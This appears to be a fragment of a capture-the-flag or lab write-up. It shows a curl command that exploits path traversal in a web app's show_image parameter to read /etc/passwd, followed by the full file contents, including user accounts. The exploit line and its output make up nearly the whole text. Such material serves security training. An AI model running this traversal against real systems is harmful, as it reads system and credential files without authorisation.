 (root💀Trapnatized)-[~]
# curl http:// :8080/show_image?img=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false